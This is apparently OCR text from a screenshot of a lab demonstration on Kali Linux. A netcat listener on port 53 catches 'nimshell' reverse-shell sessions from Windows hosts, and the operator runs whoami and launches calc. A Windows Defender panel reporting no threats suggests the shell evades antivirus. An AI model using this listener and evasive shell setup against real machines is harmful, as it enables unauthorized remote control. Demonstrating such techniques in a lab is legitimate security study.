 kali Linux 2021.4
1 2 3 4
10:38
root@kali:/home/kali
文件 动作 编辑 查看 帮助
# nc -nlvp 53
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::53
Ncat: Listening on 0.0.0.0:53
Ncat: Connection from 192.168.136.132.
Ncat: Connection from 192.168.136.132:49804.
<nimshell>whoami
desktop-5v28jk8\win10
<nimshell>
(root💀kali)-[/home/kali]
# nc -nlvp 53
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::53
Ncat: Listening on 0.0.0.0:53
^whoami' is not recognized as an internal or external command,at: Connectio
operable program or batch file.
<nimshell>^[[B^[[B^[[B192.168.136.133:50008.
'nimshell>whoami
'
' is not recognized as an internal or external command,
operable program or batch file.
<nimshell>
<nimshell>
<nimshell>
<nimshell>
<nimshell>whoami
desktop-f7qj2kc\admin
<nimshell>calc
<nimshell>calc
<nimshell>
win10 Windows Defender
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/- 0 . =
本地磁盘 (C:)
3 个项目
Windows 安全中心
病毒和威胁防护
保护你的设备免受威胁。
当前威胁
当前没有威胁。
上次扫描时间: 2022/1/30 21:31 (快速扫描)
发现 0 个威胁。
扫描已持续 2 分钟 33 秒
38580 个文件已扫描。
快速扫描
扫描选项
允许的威胁
保护历史记录
“病毒和威胁防护”设置
无需执行任何操作。
管理设置